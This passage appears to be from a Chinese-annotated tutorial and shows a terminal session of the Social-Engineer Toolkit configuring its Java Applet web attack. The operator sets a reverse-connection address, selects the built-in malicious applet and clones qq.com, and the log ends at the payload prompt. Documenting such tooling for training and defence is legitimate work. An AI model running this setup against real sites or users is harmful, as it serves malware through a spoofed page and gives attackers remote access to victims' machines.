 set:webattack>2
[-] NAT/Port Forwarding can be used in the cases where your SET machine is
[-] not externally exposed and may be a different IP address than your reverse listener.
set> Are you using NAT/Port Forwarding [yes|no]: no
#是否使用 NAT/Port 转发
[-] Enter the IP address of your interface IP or if your using an external IP, what
[-] will be used for the connection back and to house the web server (your interface address)
set:webattack> IP address or hostname for the reverse connection:192.168.
6.103 #设置攻击主机的地址
[-------------------------------------------]
Java Applet Configuration Options Below
[-------------------------------------------]
Next we need to specify whether you will use your own self generated java applet, built in applet,
or your own code signed java applet. In this section, you have all three options available. The first
will create a self-signed certificate if you have the java jdk installed. The second option will use the
one built into SET, and the third will allow you to import your own java applet OR code sign the
one built into SET if you have a certificate.
Select which option you want:
1. Make my own self-signed certificate applet.
2. Use the applet built into SET.
3. I have my own code signing certificate or applet.
Enter the number you want to use [1-3]: 2 #选择 Java applet 类型
[*] Okay! Using the one built into SET - be careful, self signed isn't accepted in newer versions of
Java :(
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://www.qq.com #设置复制的网页
[*] Cloning the website: http://www.qq.com
[*] This could take a little bit...
[*] Injecting Java Applet attack into the newly cloned website.
[*] Filename obfuscation complete. Payload name is: vWzsHO
[*] Malicious java applet website prepped for deployment
What payload do you want to generate: